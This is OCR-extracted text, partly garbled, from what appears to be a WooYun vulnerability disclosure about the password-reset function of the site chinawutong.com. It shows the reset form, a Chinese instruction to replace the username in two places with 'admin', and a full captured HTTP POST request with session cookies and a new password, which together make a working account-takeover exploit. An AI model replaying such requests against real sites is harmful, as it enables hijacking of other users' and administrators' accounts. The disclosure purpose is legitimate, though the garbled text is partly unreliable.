 1 2 3 4
输入用户名 选择找回方式 验证信息 重置登录
找回密码 / 重置密码
重新输入密码: ••••••••• 如何设置安全密码
必须是6-20位字母或数字
再次输入新密码: •••••••••
下一步
将两处用户名替换为admin
POST /FindPSW/UpdatePSW.aspx?type=phone&user= r&phone=186546 HTTP/1.1
Host: www.chinawutong.com
Proxy-Connection: keep-alive
Content-Length: 197
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.chinawutong.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.157 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.chinawutong.com/FindPSW/UpdatePSW.aspx?type=phone&user=Looker&phone=186546
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: IESESSION=alive; ASPSESSIONIDQQBDRRBR=DLJKGNICILLKLAADIBEELDBL;
ASPSESSIONIDSSACQTBR=OPDKGNICAINPHEDCFHEGIFGN; ASP.NET_SessionId=3iezkca0vjsyac4520ishvnn;
Hm_lvt_b056f6db54a055cf5bfde997b9ed913f=1440586229;
Hm_lpvt_b056f6db54a055cf5bfde997b9ed913f=1440587331
2diy05hdLDaC4T6k8vjQvfBzNWtJxr4bAkNz2OFp%2BhpdHiXGLI%3D&hidden= r&userpass=wooyun12
3&passagain=wooyun123
www.wooyun.org